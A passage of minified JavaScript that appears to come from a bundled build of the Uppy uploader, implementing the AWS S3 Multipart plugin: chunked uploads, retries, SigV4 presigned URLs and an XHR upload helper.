zP=1024*1024,gv={getChunkSize(i){return Math.ceil(i.size/1e4)},onProgress(){},onPartComplete(){},onSuccess(){},onError(i){throw i}};function jP(i){if(typeof i==\"string\")return parseInt(i,10);if(typeof i==\"number\")return i;throw new TypeError(\"Expected a number\")}n(jP,\"ensureInt\");var Ra=Symbol(\"pausing upload, not an actual error\"),ft=st(\"abortController\"),rt=st(\"chunks\"),Lt=st(\"chunkState\"),ri=st(\"data\"),si=st(\"file\"),Ua=st(\"uploadHasStarted\"),Ea=st(\"onError\"),Ws=st(\"onSuccess\"),Mr=st(\"shouldUseMultipart\"),Vs=st(\"isRestoring\"),ka=st(\"onReject\"),qs=st(\"maxMultipartParts\"),Ca=st(\"minPartSize\"),Ec=st(\"initChunks\"),Oc=st(\"createUpload\"),Oa=st(\"resumeUpload\"),Ta=st(\"onPartProgress\"),Aa=st(\"onPartComplete\"),Cc=st(\"abortUpload\"),qu=class{constructor(e,t){var r,s;Object.defineProperty(this,Cc,{value:VP}),Object.defineProperty(this,Oa,{value:qP}),Object.defineProperty(this,Oc,{value:$P}),Object.defineProperty(this,Ec,{value:HP}),Object.defineProperty(this,ft,{writable:!0,value:new $u}),Object.defineProperty(this,rt,{writable:!0,value:void 0}),Object.defineProperty(this,Lt,{writable:!0,value:void 0}),Object.defineProperty(this,ri,{writable:!0,value:void 0}),Object.defineProperty(this,si,{writable:!0,value:void 0}),Object.defineProperty(this,Ua,{writable:!0,value:!1}),Object.defineProperty(this,Ea,{writable:!0,value:void 0}),Object.defineProperty(this,Ws,{writable:!0,value:void 0}),Object.defineProperty(this,Mr,{writable:!0,value:void 0}),Object.defineProperty(this,Vs,{writable:!0,value:void 0}),Object.defineProperty(this,ka,{writable:!0,value:o=>o?.cause===Ra?null:$(this,Ea)[Ea](o)}),Object.defineProperty(this,qs,{writable:!0,value:1e4}),Object.defineProperty(this,Ca,{writable:!0,value:5*zP}),Object.defineProperty(this,Ta,{writable:!0,value:o=>a=>{if(!a.lengthComputable)return;$(this,Lt)[Lt][o].uploaded=jP(a.loaded);let l=$(this,Lt)[Lt].reduce((h,p)=>h+p.uploaded,0);this.options.onProgress(l,$(this,ri)[ri].size)}}),Object.defineProperty(this,Aa,{writable:!0,value:o=>a=>{$(this,rt)[rt][o]=null,$(this,Lt)[Lt][o].etag=a,$(this,Lt)[Lt][o].done=!0;let l={PartNumber:o+1,ETag:a};this.options.onPartComplete(l)}}),this.options={...gv,...t},(s=(r=this.options).getChunkSize)!=null||(r.getChunkSize=gv.getChunkSize),$(this,ri)[ri]=e,$(this,si)[si]=t.file,$(this,Ws)[Ws]=this.options.onSuccess,$(this,Ea)[Ea]=this.options.onError,$(this,Mr)[Mr]=this.options.shouldUseMultipart,$(this,Vs)[Vs]=t.uploadId&&t.key,$(this,Ec)[Ec]()}start(){$(this,Ua)[Ua]?($(this,ft)[ft].signal.aborted||$(this,ft)[ft].abort(Ra),$(this,ft)[ft]=new $u,$(this,Oa)[Oa]()):$(this,Vs)[Vs]?(this.options.companionComm.restoreUploadFile($(this,si)[si],{uploadId:this.options.uploadId,key:this.options.key}),$(this,Oa)[Oa]()):$(this,Oc)[Oc]()}pause(){$(this,ft)[ft].abort(Ra),$(this,ft)[ft]=new $u}abort(e){var t;e===void 0&&(e=void 0),(t=e)!=null&&t.really?$(this,Cc)[Cc]():this.pause()}get chunkState(){return $(this,Lt)[Lt]}};n(qu,\"MultipartUploader\");function HP(){let i=$(this,ri)[ri].size,e=typeof $(this,Mr)[Mr]==\"function\"?$(this,Mr)[Mr]($(this,si)[si]):!!$(this,Mr)[Mr];if(e&&i>$(this,Ca)[Ca]){let t=Math.max(this.options.getChunkSize($(this,ri)[ri]),$(this,Ca)[Ca]),r=Math.floor(i/t);r>$(this,qs)[qs]&&(r=$(this,qs)[qs],t=i/$(this,qs)[qs]),$(this,rt)[rt]=Array(r);for(let s=0,o=0;s<i;s+=t,o++){let a=Math.min(i,s+t),l=n(()=>{let h=s;return $(this,ri)[ri].slice(h,a)},\"getData\");if($(this,rt)[rt][o]={getData:l,onProgress:$(this,Ta)[Ta](o),onComplete:$(this,Aa)[Aa](o),shouldUseMultipart:e},$(this,Vs)[Vs]){let h=s+t>i?i-s:t;$(this,rt)[rt][o].setAsUploaded=()=>{$(this,rt)[rt][o]=null,$(this,Lt)[Lt][o].uploaded=h}}}}else $(this,rt)[rt]=[{getData:()=>$(this,ri)[ri],onProgress:$(this,Ta)[Ta](0),onComplete:$(this,Aa)[Aa](0),shouldUseMultipart:e}];$(this,Lt)[Lt]=$(this,rt)[rt].map(()=>({uploaded:0}))}n(HP,\"_initChunks2\");function $P(){this.options.companionComm.uploadFile($(this,si)[si],$(this,rt)[rt],$(this,ft)[ft].signal).then($(this,Ws)[Ws],$(this,ka)[ka]),$(this,Ua)[Ua]=!0}n($P,\"_createUpload2\");function qP(){this.options.companionComm.resumeUploadFile($(this,si)[si],$(this,rt)[rt],$(this,ft)[ft].signal).then($(this,Ws)[Ws],$(this,ka)[ka])}n(qP,\"_resumeUpload2\");function VP(){$(this,ft)[ft].abort(),this.options.companionComm.abortFileUpload($(this,si)[si]).catch(i=>this.options.log(i))}n(VP,\"_abortUpload2\");var yv=qu;function WP(i){let{method:e=\"PUT\",CanonicalUri:t=\"/\",CanonicalQueryString:r=\"\",SignedHeaders:s,HashedPayload:o}=i,a=Object.keys(s).map(l=>l.toLowerCase()).sort();return[e,t,r,...a.map(l=>`${l}:${s[l]}`),\"\",a.join(\";\"),o].join(`\n`)}n(WP,\"createCanonicalRequest\");var Tc=new TextEncoder,Ac={name:\"HMAC\",hash:\"SHA-256\"};async function GP(i){let{subtle:e}=globalThis.crypto;return e.digest(Ac.hash,Tc.encode(i))}n(GP,\"digest\");async function KP(i){let{subtle:e}=globalThis.crypto;return e.importKey(\"raw\",typeof i==\"string\"?Tc.encode(i):i,Ac,!1,[\"sign\"])}n(KP,\"generateHmacKey\");function vv(i){let e=new Uint8Array(i),t=\"\";for(let r=0;r<e.length;r++)t+=e[r].toString(16).padStart(2,\"0\");return t}n(vv,\"arrayBufferToHexString\");async function Da(i,e){let{subtle:t}=globalThis.crypto;return t.sign(Ac,await KP(i),Tc.encode(e))}n(Da,\"hash\");async function Rc(i){let{accountKey:e,accountSecret:t,sessionToken:r,bucketName:s,Key:o,Region:a,expires:l,uploadId:h,partNumber:p}=i,d=\"s3\",f=`${s}.${d}.${a}.amazonaws.com`,y=`/${encodeURI(o)}`,b=\"UNSIGNED-PAYLOAD\",S=new Date().toISOString().replace(/[-:]|\\.\\d+/g,\"\"),E=S.slice(0,8),x=`${E}/${a}/${d}/aws4_request`,F=new URL(`https://${f}${y}`);F.searchParams.set(\"X-Amz-Algorithm\",\"AWS4-HMAC-SHA256\"),F.searchParams.set(\"X-Amz-Content-Sha256\",b),F.searchParams.set(\"X-Amz-Credential\",`${e}/${x}`),F.searchParams.set(\"X-Amz-Date\",S),F.searchParams.set(\"X-Amz-Expires\",l),F.searchParams.set(\"X-Amz-Security-Token\",r),F.searchParams.set(\"X-Amz-SignedHeaders\",\"host\"),p&&F.searchParams.set(\"partNumber\",p),h&&F.searchParams.set(\"uploadId\",h),F.searchParams.set(\"x-id\",p&&h?\"UploadPart\":\"PutObject\");let U=WP({CanonicalUri:y,CanonicalQueryString:F.search.slice(1),SignedHeaders:{host:f},HashedPayload:b}),j=vv(await GP(U)),G=[\"AWS4-HMAC-SHA256\",S,x,j].join(`\n`),J=await Da(`AWS4${t}`,E),B=await Da(J,a),z=await Da(B,d),K=await Da(z,\"aws4_request\"),oe=vv(await Da(K,G));return F.searchParams.set(\"X-Amz-Signature\",oe),F}n(Rc,\"createSignedURL\");var wv;function N(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(N,\"_classPrivateFieldLooseBase\");var XP=0;function Pe(i){return\"__private_\"+XP+++\"_\"+i}n(Pe,\"_classPrivateFieldLooseKey\");var YP={version:\"3.9.0\"};function Go(i){if(i&&i.error){let e=new Error(i.message);throw Object.assign(e,i.error),e}return i}n(Go,\"assertServerError\");function QP(i){let e=new URL(i);return e.search=\"\",e.hash=\"\",e.href}n(QP,\"removeMetadataFromURL\");function Sv(i){let e=i.Expiration;if(e){let t=Math.floor((new Date(e)-Date.now())/1e3);if(t>9)return t}}n(Sv,\"getExpiry\");function bv(i){let{meta:e,allowedMetaFields:t,querify:r=!1}=i,s=t??Object.keys(e);return e?Object.fromEntries(s.filter(o=>e[o]!=null).map(o=>{let a=r?`metadata[${o}]`:o,l=String(e[o]);return[a,l]})):{}}n(bv,\"getAllowedMetadata\");function xt(i){if(i!=null&&i.aborted)throw Fc(\"The operation was aborted\",{cause:i.reason})}n(xt,\"throwIfAborted\");var Ia=Pe(\"abortMultipartUpload\"),mt=Pe(\"cache\"),Na=Pe(\"createMultipartUpload\"),Ma=Pe(\"fetchSignature\"),Ha=Pe(\"getUploadParameters\"),La=Pe(\"listParts\"),Qs=Pe(\"previousRetryDelay\"),Js=Pe(\"requests\"),Gs=Pe(\"retryDelays\"),Ks=Pe(\"sendCompletionRequest\"),Xs=Pe(\"setS3MultipartState\"),Zs=Pe(\"uploadPartBytes\"),yt=Pe(\"getFile\"),Uc=Pe(\"shouldRetry\"),Ba=Pe(\"nonMultipartUpload\"),Vu=class{constructor(e,t,r,s){Object.defineProperty(this,Ba,{value:ZP}),Object.defineProperty(this,Uc,{value:JP}),Object.defineProperty(this,Ia,{writable:!0,value:void 0}),Object.defineProperty(this,mt,{writable:!0,value:new WeakMap}),Object.defineProperty(this,Na,{writable:!0,value:void 0}),Object.defineProperty(this,Ma,{writable:!0,value:void 0}),Object.defineProperty(this,Ha,{writable:!0,value:void 0}),Object.defineProperty(this,La,{writable:!0,value:void 0}),Object.defineProperty(this,Qs,{writable:!0,value:void 0}),Object.defineProperty(this,Js,{writable:!0,value:void 0}),Object.defineProperty(this,Gs,{writable:!0,value:void 0}),Object.defineProperty(this,Ks,{writable:!0,value:void 0}),Object.defineProperty(this,Xs,{writable:!0,value:void 0}),Object.defineProperty(this,Zs,{writable:!0,value:void 0}),Object.defineProperty(this,yt,{writable:!0,value:void 0}),N(this,Js)[Js]=e,N(this,Xs)[Xs]=r,N(this,yt)[yt]=s,this.setOptions(t)}setOptions(e){let t=N(this,Js)[Js];if(\"abortMultipartUpload\"in e&&(N(this,Ia)[Ia]=t.wrapPromiseFunction(e.abortMultipartUpload,{priority:1})),\"createMultipartUpload\"in e&&(N(this,Na)[Na]=t.wrapPromiseFunction(e.createMultipartUpload,{priority:-1})),\"signPart\"in e&&(N(this,Ma)[Ma]=t.wrapPromiseFunction(e.signPart)),\"listParts\"in e&&(N(this,La)[La]=t.wrapPromiseFunction(e.listParts)),\"completeMultipartUpload\"in e&&(N(this,Ks)[Ks]=t.wrapPromiseFunction(e.completeMultipartUpload,{priority:1})),\"retryDelays\"in e){var r;N(this,Gs)[Gs]=(r=e.retryDelays)!=null?r:[]}\"uploadPartBytes\"in e&&(N(this,Zs)[Zs]=t.wrapPromiseFunction(e.uploadPartBytes,{priority:1/0})),\"getUploadParameters\"in e&&(N(this,Ha)[Ha]=t.wrapPromiseFunction(e.getUploadParameters))}async getUploadId(e,t){let r;for(;(r=N(this,mt)[mt].get(e.data))!=null;)try{return await r}catch{}let s=N(this,Na)[Na](N(this,yt)[yt](e),t),o=n(()=>{s.abort(t.reason),N(this,mt)[mt].delete(e.data)},\"abortPromise\");return t.addEventListener(\"abort\",o,{once:!0}),N(this,mt)[mt].set(e.data,s),s.then(async a=>{t.removeEventListener(\"abort\",o),N(this,Xs)[Xs](e,a),N(this,mt)[mt].set(e.data,a)},()=>{t.removeEventListener(\"abort\",o),N(this,mt)[mt].delete(e.data)}),s}async abortFileUpload(e){let t=N(this,mt)[mt].get(e.data);if(t==null)return;N(this,mt)[mt].delete(e.data),N(this,Xs)[Xs](e,Object.create(null));let r;try{r=await t}catch{return}await N(this,Ia)[Ia](N(this,yt)[yt](e),r)}async uploadFile(e,t,r){if(xt(r),t.length===1&&!t[0].shouldUseMultipart)return N(this,Ba)[Ba](e,t[0],r);let{uploadId:s,key:o}=await this.getUploadId(e,r);xt(r);try{let a=await Promise.all(t.map((l,h)=>this.uploadChunk(e,h+1,l,r)));return xt(r),await N(this,Ks)[Ks](N(this,yt)[yt](e),{key:o,uploadId:s,parts:a,signal:r},r).abortOn(r)}catch(a){throw a?.cause!==Ra&&a?.name!==\"AbortError\"&&this.abortFileUpload(e),a}}restoreUploadFile(e,t){N(this,mt)[mt].set(e.data,t)}async resumeUploadFile(e,t,r){if(xt(r),t.length===1&&t[0]!=null&&!t[0].shouldUseMultipart)return N(this,Ba)[Ba](e,t[0],r);let{uploadId:s,key:o}=await this.getUploadId(e,r);xt(r);let a=await N(this,La)[La](N(this,yt)[yt](e),{uploadId:s,key:o,signal:r},r).abortOn(r);xt(r);let l=await Promise.all(t.map((h,p)=>{let d=p+1,f=a.find(y=>{let{PartNumber:b}=y;return b===d});return f==null?this.uploadChunk(e,d,h,r):(h==null||h.setAsUploaded==null||h.setAsUploaded(),{PartNumber:d,ETag:f.ETag})}));return xt(r),N(this,Ks)[Ks](N(this,yt)[yt](e),{key:o,uploadId:s,parts:l,signal:r},r).abortOn(r)}async uploadChunk(e,t,r,s){xt(s);let{uploadId:o,key:a}=await this.getUploadId(e,s),l=N(this,Gs)[Gs].values(),h=N(this,Gs)[Gs].values(),p=n(()=>{let d=l.next();return d==null||d.done?null:d.value},\"shouldRetrySignature\");for(;;){xt(s);let d=r.getData(),{onProgress:f,onComplete:y}=r,b;try{b=await N(this,Ma)[Ma](N(this,yt)[yt](e),{uploadId:o,key:a,partNumber:t,body:d,signal:s}).abortOn(s)}catch(S){let E=p();if(E==null||s.aborted)throw S;await new Promise(x=>setTimeout(x,E));continue}xt(s);try{return{PartNumber:t,...await N(this,Zs)[Zs]({signature:b,body:d,size:d.size,onProgress:f,onComplete:y,signal:s}).abortOn(s)}}catch(S){if(!await N(this,Uc)[Uc](S,h))throw S}}}};n(Vu,\"HTTPCommunicationQueue\");async function JP(i,e){var t;let r=N(this,Js)[Js],s=i==null||(t=i.source)==null?void 0:t.status;if(s==null)return!1;if(s===403&&i.message===\"Request has expired\"){if(!r.isPaused){if(r.limit===1||N(this,Qs)[Qs]==null){let o=e.next();if(o==null||o.done)return!1;N(this,Qs)[Qs]=o.value}r.rateLimit(0),await new Promise(o=>setTimeout(o,N(this,Qs)[Qs]))}}else if(s===429){if(!r.isPaused){let o=e.next();if(o==null||o.done)return!1;r.rateLimit(o.value)}}else{if(s>400&&s<500&&s!==409)return!1;if(typeof navigator<\"u\"&&navigator.onLine===!1)r.isPaused||(r.pause(),window.addEventListener(\"online\",()=>{r.resume()},{once:!0}));else{let o=e.next();if(o==null||o.done)return!1;await new Promise(a=>setTimeout(a,o.value))}}return!0}n(JP,\"_shouldRetry2\");async function ZP(i,e,t){let{method:r=\"POST\",url:s,fields:o,headers:a}=await N(this,Ha)[Ha](N(this,yt)[yt](i),{signal:t}).abortOn(t),l,h=e.getData();if(r.toUpperCase()===\"POST\"){let y=new FormData;Object.entries(o).forEach(b=>{let[S,E]=b;return y.set(S,E)}),y.set(\"file\",h),l=y}else l=h;let{onProgress:p,onComplete:d}=e,f=await N(this,Zs)[Zs]({signature:{url:s,headers:a,method:r},body:l,size:h.size,onProgress:p,onComplete:d,signal:t}).abortOn(t);return\"location\"in f?f:{location:QP(s),...f}}n(ZP,\"_nonMultipartUpload2\");var eo=Pe(\"companionCommunicationQueue\"),$e=Pe(\"client\"),gt=Pe(\"cachedTemporaryCredentials\"),kc=Pe(\"getTemporarySecurityCredentials\"),Dc=Pe(\"setS3MultipartState\"),to=Pe(\"getFile\"),Ic=Pe(\"uploadLocalFile\"),Nc=Pe(\"getCompanionClientArgs\"),za=Pe(\"upload\"),Ys=Pe(\"setCompanionHeaders\"),Lr=Pe(\"setResumableUploadsCapability\"),ja=Pe(\"resetResumableCapability\");wv=Symbol.for(\"uppy test: getClient\");var Ri=class extends ve{constructor(e,t){var r;super(e,t),Object.defineProperty(this,Nc,{value:i_}),Object.defineProperty(this,Ic,{value:t_}),Object.defineProperty(this,kc,{value:e_}),Object.defineProperty(this,eo,{writable:!0,value:void 0}),Object.defineProperty(this,$e,{writable:!0,value:void 0}),Object.defineProperty(this,gt,{writable:!0,value:void 0}),Object.defineProperty(this,Dc,{writable:!0,value:(o,a)=>{let{key:l,uploadId:h}=a,p=this.uppy.getFile(o.id);p!=null&&this.uppy.setFileState(o.id,{s3Multipart:{...p.s3Multipart,key:l,uploadId:h}})}}),Object.defineProperty(this,to,{writable:!0,value:o=>this.uppy.getFile(o.id)||o}),Object.defineProperty(this,za,{writable:!0,value:async o=>{if(o.length===0)return;let a=this.uppy.getFilesByIds(o),l=hs(a),h=ds(l);this.uppy.emit(\"upload-start\",h);let p=l.map(f=>{if(f.isRemote){let y=n(()=>this.requests,\"getQueue\");N(this,Lr)[Lr](!1);let b=new AbortController,S=n(x=>{x.id===f.id&&b.abort()},\"removedHandler\");this.uppy.on(\"file-removed\",S);let E=f.remote.requestClient.uploadRemoteFile(f,N(this,Nc)[Nc](f),{signal:b.signal,getQueue:y});return this.requests.wrapSyncFunction(()=>{this.uppy.off(\"file-removed\",S)},{priority:-1})(),E}return N(this,Ic)[Ic](f)}),d=await Promise.all(p);return N(this,Lr)[Lr](!0),d}}),Object.defineProperty(this,Ys,{writable:!0,value:()=>{N(this,$e)[$e].setCompanionHeaders(this.opts.companionHeaders)}}),Object.defineProperty(this,Lr,{writable:!0,value:o=>{let{capabilities:a}=this.uppy.getState();this.uppy.setState({capabilities:{...a,resumableUploads:o}})}}),Object.defineProperty(this,ja,{writable:!0,value:()=>{N(this,Lr)[Lr](!0)}}),this.type=\"uploader\",this.id=this.opts.id||\"AwsS3Multipart\",this.title=\"AWS S3 Multipart\",N(this,$e)[$e]=new tt(e,t);let s={allowedMetaFields:null,limit:6,shouldUseMultipart:o=>o.size!==0,retryDelays:[0,1e3,3e3,5e3],createMultipartUpload:this.createMultipartUpload.bind(this),listParts:this.listParts.bind(this),abortMultipartUpload:this.abortMultipartUpload.bind(this),completeMultipartUpload:this.completeMultipartUpload.bind(this),getTemporarySecurityCredentials:!1,signPart:t!=null&&t.getTemporarySecurityCredentials?this.createSignedURL.bind(this):this.signPart.bind(this),uploadPartBytes:Ri.uploadPartBytes,getUploadParameters:t!=null&&t.getTemporarySecurityCredentials?this.createSignedURL.bind(this):this.getUploadParameters.bind(this),companionHeaders:{}};this.opts={...s,...t},t?.prepareUploadParts!=null&&t.signPart==null&&(this.opts.signPart=async(o,a)=>{let{uploadId:l,key:h,partNumber:p,body:d,signal:f}=a,{presignedUrls:y,headers:b}=await t.prepareUploadParts(o,{uploadId:l,key:h,parts:[{number:p,chunk:d}],signal:f});return{url:y?.[p],headers:b?.[p]}}),this.requests=(r=this.opts.rateLimitedQueue)!=null?r:new Mt(this.opts.limit),N(this,eo)[eo]=new Vu(this.requests,this.opts,N(this,Dc)[Dc],N(this,to)[to]),this.uploaders=Object.create(null),this.uploaderEvents=Object.create(null),this.uploaderSockets=Object.create(null)}[wv](){return N(this,$e)[$e]}setOptions(e){N(this,eo)[eo].setOptions(e),super.setOptions(e),N(this,Ys)[Ys]()}resetUploaderReferences(e,t){t===void 0&&(t={}),this.uploaders[e]&&(this.uploaders[e].abort({really:t.abort||!1}),this.uploaders[e]=null),this.uploaderEvents[e]&&(this.uploaderEvents[e].remove(),this.uploaderEvents[e]=null),this.uploaderSockets[e]&&(this.uploaderSockets[e].close(),this.uploaderSockets[e]=null)}assertHost(e){if(!this.opts.companionUrl)throw new Error(`Expected a \\`companionUrl\\` option containing a Companion address, or if you are not using Companion, a custom \\`${e}\\` implementation.`)}createMultipartUpload(e,t){this.assertHost(\"createMultipartUpload\"),xt(t);let r=bv({meta:e.meta,allowedMetaFields:this.opts.allowedMetaFields});return N(this,$e)[$e].post(\"s3/multipart\",{filename:e.name,type:e.type,metadata:r},{signal:t}).then(Go)}listParts(e,t,r){let{key:s,uploadId:o}=t;this.assertHost(\"listParts\"),xt(r);let a=encodeURIComponent(s);return N(this,$e)[$e].get(`s3/multipart/${o}?key=${a}`,{signal:r}).then(Go)}completeMultipartUpload(e,t,r){let{key:s,uploadId:o,parts:a}=t;this.assertHost(\"completeMultipartUpload\"),xt(r);let l=encodeURIComponent(s),h=encodeURIComponent(o);return N(this,$e)[$e].post(`s3/multipart/${h}/complete?key=${l}`,{parts:a},{signal:r}).then(Go)}async createSignedURL(e,t){let r=await N(this,kc)[kc](t),s=Sv(r.credentials)||604800,{uploadId:o,key:a,partNumber:l,signal:h}=t;return{method:\"PUT\",expires:s,fields:{},url:`${await Rc({accountKey:r.credentials.AccessKeyId,accountSecret:r.credentials.SecretAccessKey,sessionToken:r.credentials.SessionToken,expires:s,bucketName:r.bucket,Region:r.region,Key:a??`${crypto.randomUUID()}-${e.name}`,uploadId:o,partNumber:l,signal:h})}`,headers:{\"Content-Type\":e.type}}}signPart(e,t){let{uploadId:r,key:s,partNumber:o,signal:a}=t;if(this.assertHost(\"signPart\"),xt(a),r==null||s==null||o==null)throw new Error(\"Cannot sign without a key, an uploadId, and a partNumber\");let l=encodeURIComponent(s);return N(this,$e)[$e].get(`s3/multipart/${r}/${o}?key=${l}`,{signal:a}).then(Go)}abortMultipartUpload(e,t,r){let{key:s,uploadId:o}=t;this.assertHost(\"abortMultipartUpload\");let a=encodeURIComponent(s),l=encodeURIComponent(o);return N(this,$e)[$e].delete(`s3/multipart/${l}?key=${a}`,void 0,{signal:r}).then(Go)}getUploadParameters(e,t){let{meta:r}=e,{type:s,name:o}=r,a=bv({meta:r,allowedMetaFields:this.opts.allowedMetaFields,querify:!0}),l=new URLSearchParams({filename:o,type:s,...a});return N(this,$e)[$e].get(`s3/params?${l}`,t)}static async uploadPartBytes(e){let{signature:{url:t,expires:r,headers:s,method:o=\"PUT\"},body:a,size:l=a.size,onProgress:h,onComplete:p,signal:d}=e;if(xt(d),t==null)throw new Error(\"Cannot upload to an undefined URL\");return new Promise((f,y)=>{let b=new XMLHttpRequest;b.open(o,t,!0),s&&Object.keys(s).forEach(x=>{b.setRequestHeader(x,s[x])}),b.responseType=\"text\",typeof r==\"number\"&&(b.timeout=r*1e3);function S(){b.abort()}n(S,\"onabort\");function E(){d.removeEventListener(\"abort\",S)}n(E,\"cleanup\"),d.addEventListener(\"abort\",S),b.upload.addEventListener(\"progress\",x=>{h(x)}),b.addEventListener(\"abort\",()=>{E(),y(Fc())}),b.addEventListener(\"timeout\",()=>{E();let x=new Error(\"Request has expired\");x.source={status:403},y(x)}),b.addEventListener(\"load\",x=>{if(E(),x.target.status===403&&x.target.responseText.includes(\"<Message>Request has expired</Message>\")){let j=new Error(\"Request has expired\");j.source=x.target,y(j);return}if(x.target.status<200||x.target.status>=300){let j=new Error(\"Non 2xx\");j.source=x.target,y(j);return}h?.({loaded:l,lengthComputable:!0});let F=x.target.getResponseHeader(\"ETag\"),U=x.target.getResponseHeader(\"Location\");if(o.toUpperCase()===\"POST\"&&U===null&&console.warn(\"AwsS3/Multipart: Could not read the Location header. This likely means CORS is not configured correctly on the S3 Bucket. See https://uppy.io/docs/aws-s3-multipart#S3-Bucket-Configuration for instructions.\"),F===null){y(new Error(\"AwsS3/Multipart: Could not read the ETag header. This likely means CORS is not configured correctly on the S3 Bucket. See https://uppy.io/docs/aws-s3-multipart#S3-Bucket-Configuration for instructions.\"));return}p?.(F),f({ETag:F,...U?{location:U}:void 0})}),b.addEventListener(\"error\",x=>{E();let F=new Error(\"Unknown error\");F.source=x.target,y(F)}),b.send(a)})}install(){N(this,Lr)[Lr](!0),this.uppy.addPreProcessor(N(this,Ys)[Ys]),this.uppy.addUploader(N(this,za)[za]),this.uppy.on(\"cancel-all\",N(this,ja)[ja])}uninstall(){this.uppy.removePreProcessor(N(this,Ys)[Ys]),this.uppy.removeUploader(N(this,za)[za]),this.uppy.off(\"cancel-all\",N(this,ja)[ja])}};n(Ri,\"AwsS3Multipart\");async function e_(i){return xt(i?.signal),N(this,gt)[gt]==null&&(this.opts.getTemporarySecurityCredentials===!0?(this.assertHost(\"getTemporarySecurityCredentials\"),N(this,gt)[gt]=N(this,$e)[$e].get(\"s3/sts\",null,i).then(Go)):N(this,gt)[gt]=this.opts.getTemporarySecurityCredentials(i),N(this,gt)[gt]=await N(this,gt)[gt],setTimeout(()=>{N(this,gt)[gt]=null},(Sv(N(this,gt)[gt].credentials)||0)*500)),N(this,gt)[gt]}n(e_,\"_getTemporarySecurityCredentials2\");function t_(i){var e=this;return new Promise((t,r)=>{let s=n((d,f)=>{this.uppy.emit(\"upload-progress\",i,{uploader:this,bytesUploaded:d,bytesTotal:f})},\"onProgress\"),o=n(d=>{this.uppy.log(d),this.uppy.emit(\"upload-error\",i,d),this.resetUploaderReferences(i.id),r(d)},\"onError\"),a=n(d=>{let f={body:{...d},uploadURL:d.location};this.resetUploaderReferences(i.id),this.uppy.emit(\"upload-success\",N(this,to)[to](i),f),d.location&&this.uppy.log(`Download ${i.name} from ${d.location}`),t()},\"onSuccess\"),l=n(d=>{this.uppy.emit(\"s3-multipart:part-uploaded\",N(this,to)[to](i),d)},\"onPartComplete\"),h=new yv(i.data,{companionComm:N(this,eo)[eo],log:function(){return e.uppy.log(...arguments)},getChunkSize:this.opts.getChunkSize?this.opts.getChunkSize.bind(this):null,onProgress:s,onError:o,onSuccess:a,onPartComplete:l,file:i,shouldUseMultipart:this.opts.shouldUseMultipart,...i.s3Multipart});this.uploaders[i.id]=h;let p=new mi(this.uppy);this.uploaderEvents[i.id]=p,p.onFileRemove(i.id,d=>{h.abort(),this.resetUploaderReferences(i.id,{abort:!0}),t(`upload ${d.id} was removed`)}),p.onCancelAll(i.id,function(d){let{reason:f}=d===void 0?{}:d;f===\"user\"&&(h.abort(),e.resetUploaderReferences(i.id,{abort:!0})),t(`upload ${i.id} was canceled`)}),p.onFilePause(i.id,d=>{d?h.pause():h.start()}),p.onPauseAll(i.id,()=>{h.pause()}),p.onResumeAll(i.id,()=>{h.start()}),h.start()})}n(t_,\"_uploadLocalFile2\");function i_(i){return{...i.remote.body,protocol:\"s3-multipart\",size:i.data.size,metadata:i.meta}}n(i_,\"_getCompanionClientArgs2\");Ri.VERSION=YP.version;function gi(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(gi,\"_classPrivateFieldLooseBase\");var r_=0;function Gu(i){return\"__private_\"+r_+++\"_\"+i}n(Gu,\"_classPrivateFieldLooseKey\");var Br=Gu(\"aliveTimer\"),io=Gu(\"isDone\"),$a=Gu(\"onTimedOut\"),ro=Gu(\"timeout\"),Wu=class{constructor(e,t){Object.defineProperty(this,Br,{writable:!0,value:void 0}),Object.defineProperty(this,io,{writable:!0,value:!1}),Object.defineProperty(this,$a,{writable:!0,value:void 0}),Object.defineProperty(this,ro,{writable:!0,value:void 0}),gi(this,ro)[ro]=e,gi(this,$a)[$a]=t}progress(){gi(this,io)[io]||gi(this,ro)[ro]>0&&(clearTimeout(gi(this,Br)[Br]),gi(this,Br)[Br]=setTimeout(gi(this,$a)[$a],gi(this,ro)[ro]))}done(){gi(this,io)[io]||(clearTimeout(gi(this,Br)[Br]),gi(this,Br)[Br]=void 0,gi(this,io)[io]=!0)}};n(Wu,\"ProgressTimeout\");var qa=Wu;function s_(i){return i?i.readyState!==0&&i.readyState!==4||i.status===0:!1}n(s_,\"isNetworkError\");var so=s_;function Pv(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(Pv,\"_classPrivateFieldLooseBase\");var o_=0;function xv(i){return\"__private_\"+o_+++\"_\"+i}n(xv,\"_classPrivateFieldLooseKey\");function _v(i,e){if(so(i))return new Pi(e,i);let t=new vr(\"Upload error\",{cause:e});return t.request=i,t}n(_v,\"buildResponseError\");function n_(i){return i.data.slice(0,i.data.size,i.meta.type)}n(n_,\"setTypeInBlob\");function a_(i,e,t){(Array.isArray(t.allowedMetaFields)?t.allowedMetaFields:Object.keys(e)).forEach(s=>{i.append(s,e[s])})}n(a_,\"addMetadata\");function l_(i,e){let t=new FormData;a_(t,i.meta,e);let r=n_(i);return i.name?t.append(e.fieldName,r,i.meta.name):t.append(e.fieldName,r),t}n(l_,\"createFormDataUpload\");var u_=n(i=>i.data,\"createBareUpload\"),Mc=xv(\"addEventHandlerForFile\"),Lc=xv(\"addEventHandlerIfFileStillExists\"),Ko=class{constructor(e,t){Object.defineProperty(this,Lc,{value:d_}),Object.defineProperty(this,Mc,{value:h_}),this.uppy=e,this.opts={validateStatus(r){return r>=200&&r<300},...t},this.requests=t[us],this.uploaderEvents=Object.create(null),this.i18n=t.i18n}getOptions(e){var t;let{uppy:r}=this,s=r.getState().xhrUpload;return{...this.opts,...s||{},...e.xhrUpload||{},headers:{...this.opts.headers,...s?.headers,...(t=e.xhrUpload)==null?void 0:t.headers}}}uploadLocalFile(e){let t=this.getOptions(e);return new Promise((r,s)=>{let o=t.formData?l_(e,t):u_(e,t),a=new XMLHttpRequest;this.uploaderEvents[e.id]=new mi(this.uppy);let l=new qa(t.timeout,()=>{a.abort(),p.done();let d=new Error(this.i18n(\"timedOut\",{seconds:Math.ceil(t.timeout/1e3)}));this.uppy.emit(\"upload-error\",e,d),s(d)}),h=Pt();a.upload.addEventListener(\"loadstart\",()=>{this.uppy.log(`[AwsS3/XHRUpload] ${h} started`)}),a.upload.addEventListener(\"progress\",d=>{this.uppy.log(`[AwsS3/XHRUpload] ${h} progress: ${d.loaded} / 